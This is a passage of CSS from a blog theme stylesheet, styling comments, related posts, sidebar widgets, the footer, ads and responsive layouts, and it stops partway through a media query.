.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 